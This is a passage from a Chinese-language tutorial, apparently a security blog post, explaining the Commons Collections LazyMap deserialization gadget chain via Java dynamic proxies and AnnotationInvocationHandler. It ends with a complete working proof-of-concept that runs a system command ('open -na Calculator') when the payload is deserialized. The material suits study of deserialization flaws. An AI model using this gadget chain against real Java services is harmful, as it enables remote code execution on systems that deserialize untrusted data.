/><br />`AnnotationInvocationHandler#invoke`看到`invoke`方向就大概联想到Java的动态代理机制。#### 动态代理复习> 总结为一句话就是,被动态代理的对象调用任意方法都会通过对应的InvocationHandler的invoke方法触发---这里再举个例子说明一下如何自动调用的`invoke`方法> InvocationHandlerExample.class`InvocationHandlerExample类`继承了`InvocationHandler`,实现了`invoke`方法,作用是在监控到调用的方法名是get的时候,返回一个特殊字符串 Hacked Object 。
package org.example;
import java.lang.reflect.InvocationHandler; import java.lang.reflect.Method; import java.util.Map;
public class InvocationHandlerExample implements InvocationHandler { protected Map map;
public InvocationHandlerExample(Map map){this.map = map;}@Overridepublic Object invoke(Object proxy, Method method, Object[] args) throws Throwable {if (method.getName().compareTo("get") == 0){System.out.println("HOOK Method: " + method.getName());return "Hacked Object";}return method.invoke(this.map, args);}
}
> App.class在App类中调用这个`InvocationHandlerExample`
package org.example;
import java.lang.reflect.InvocationHandler; import java.lang.reflect.Proxy; import java.util.HashMap; import java.util.Map;
public class App {
public static void main(String[] args) {InvocationHandler handler = new InvocationHandlerExample(new HashMap()); // 代理类的逻辑Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[]{Map.class}, handler);proxyMap.put("1", "2");System.out.println(proxyMap.get("1"));}
}
<br />可以看到调用的`get`方法,但是被我们动态代理中的`invoke`方法拦截了,返回了`Hacked Object`<br />也就是说这个Map对象经过动态代理处理之后,**动态代理对象调用任何一个方法时会调用`handler`中的`invoke`方法**。---我们回看`sun.reflect.annotation.AnnotationInvocationHandler`,会发现实际上这个类实际就是一个`InvocationHandler`,我们如果将这个对象用Proxy进行代理,那么在`readObject`的时候,只要调用任意方法,就会进入到`AnnotationInvocationHandler#invoke`方法中,进而触发我们的`LazyMap#get`。<br /><br />所以我们只要创建一个`LazyMap`的动态代理,然后再用动态代理调用`LazyMap`的某个方法就行了,但是为了反序列化的时候自动触发,我们应该找的是某个重写了`readObject`方法的类,这个类的`readObject`方法中可以通过动态代理调用`LazyMap`的某个方法,其实这和直接调用`LazyMap`某个方法需要满足的条件几乎是一样的,因为某个类的动态代理与它本身实现了同一个接口。而我们通过分析`TransformedMap`利用链的时候,已经知道了**在`AnnotationInvocationHandler`的`readObject`方法中会调用某个`Map`类型对象的`entrySet()`方法,而`LazyMap`以及他的动态代理都是`Map`类型**,所以,一条利用链就这么出来了#### 构建POC对`sun.reflect.annotation.AnnotationInvocationHandler`对象进行Proxy
// 构建对象 Class cls = Class.forName(“sun.reflect.annotation.AnnotationInvocationHandler”); Constructor constructor = cls.getDeclaredConstructor(Class.class, Map.class); constructor.setAccessible(true); // 创建LazyMap的handler实例 InvocationHandler handler = (InvocationHandler) constructor.newInstance(Action.class, outerMap); // 创建LazyMap的动态代理实例 Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[] {Map.class}, handler); // 动态代理对象,执行任意方法,都会到invoke中去
代理后的对象叫做proxyMap,但我们不能直接对其进行序列化,因为我们入口点是 `sun.reflect.annotation.AnnotationInvocationHandler#readObject`,所以我们还需要再用`AnnotationInvocationHandler`对这个proxyMap进行包裹(我们需要的是`AnnotationInvocationHandler`这个类的对象)
// 创建一个AnnotationInvocationHandler实例,并且把刚刚创建的代理赋值给this.memberValues handler = (InvocationHandler) construct.newInstance(Retention.class, proxyMap); // readObject的时候主动调用proxyMap的方法进入到invoke中
#### 完整POC
package org.example;
import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.map.LazyMap; import org.apache.commons.collections.map.TransformedMap;
import javax.xml.ws.Action; import java.io.*; import java.lang.reflect.Constructor; import java.lang.reflect.InvocationHandler; import java.lang.reflect.InvocationTargetException; import java.lang.reflect.Proxy; import java.util.Arrays; import java.util.HashMap; import java.util.Map;
public class App {
public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, IllegalAccessException, InvocationTargetException, InstantiationException, IOException {System.out.println(String.class.isInstance(""));// 利用链Transformer[] transformers = new Transformer[]{new ConstantTransformer(Runtime.class),new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"open -na Calculator"})};Transformer transformerChain = new ChainedTransformer(transformers);Map innerMap = new HashMap();innerMap.put("input", 1);Map outerMap = LazyMap.decorate(innerMap, transformerChain);// 构建对象Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");Constructor constructor = cls.getDeclaredConstructor(Class.class, Map.class);constructor.setAccessible(true);InvocationHandler handler = (InvocationHandler) constructor.newInstance(Action.class, outerMap);Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[] {Map.class}, handler); // 代理对象handler = (InvocationHandler) constructor.newInstance(Action.class, proxyMap); // 包裹// 序列化ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);objectOutputStream.writeObject(handler);objectOutputStream.close();System.out.println(Arrays.toString(byteArrayOutputStream.toByteArray()));// 反序列化ObjectInputStream objectInputStream = new ObjectInputStream(new ByteArrayInputStream(byteArrayOutputStream.toByteArray()));objectInputStream.readObject();}
}
